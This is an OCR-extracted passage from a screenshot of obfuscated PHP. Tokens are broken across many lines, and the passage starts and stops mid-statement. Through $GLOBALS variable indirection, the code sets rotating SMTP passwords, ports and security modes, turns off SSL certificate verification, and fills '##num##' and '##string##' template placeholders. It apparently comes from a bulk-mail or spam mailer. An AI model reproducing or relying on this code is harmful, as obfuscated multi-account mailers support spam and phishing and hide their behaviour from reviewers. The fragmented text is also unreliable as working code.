
4c94d42d6a"
;
$var_e606b1e233eae9bb5fa3e43a7e0
20a88
->Password=${${
"GLOBALS"
}[
"xqucgvdqxj
o"
]}[
"multiple"
][
"password"
][${
$volykgrkl
b
}];${
"GLOBALS"
}[
"nprwxldkfug"
]=
"var_c1b878f
f378c68c8aaef0df6e4ab2e84"
;
$var_e606b1e233ea
e9bb5fa3e43a7e020a88
->SMTPSecure=${${
"GLOBAL
S"
}[
"xqucgvdqxjo"
]}[
"multiple"
][
"secure"
]
[${${
"GLOBALS"
}[
"jvflsflgx"
]}];
$yrohqwdij
=
"v
ar_c3fe30af0a434863e6bae624774c310c"
;
$var_e6
06b1e233eae9bb5fa3e43a7e020a88
->Port=${${
"GL
OBALS"
}[
"xqucgvdqxjo"
]}[
"multiple"
][
"port"
]
[${${
"GLOBALS"
}[
"grkmiaqrharr"
]}];
$var_e606b
1e233eae9bb5fa3e43a7e020a88
->SMTPOptions=
arr
ay
(
"ssl"
=>
array
(
"verify_peer"
=>
false
,
"verify
_peer_name"
=>
false
,
"allow_self_signed"
=>
tru
e
));${
$kpqklfice
}=
array
(
"##num2##"
=>${${
"GLO
BALS"
}[
"beoeei"
]},
"##num3##"
=>${${
"GLOBALS"
}
[
"pijbeg"
]},
"##num4##"
=>${${
"GLOBALS"
}[
"nprw
xldkfug"
]},
"##num5##"
=>${${
"GLOBALS"
}[
"kkmfj
hbxos"
]},
"##string2##"
=>${${
"GLOBALS"
}[
"lvdh
drjllj"
]},
"##string3##"
=>${${
"GLOBALS"
}[
"cmt
oway"
]},
"##string4##"
=>${${
"GLOBALS"
}[
"avlmv
yz"
]},
"##string5##"
=>${${
"GLOBALS"
}[
"msjcbbt
oyae"
]});${
$epuvcuuwq
}=${${
"GLOBALS"
}[
"xqucg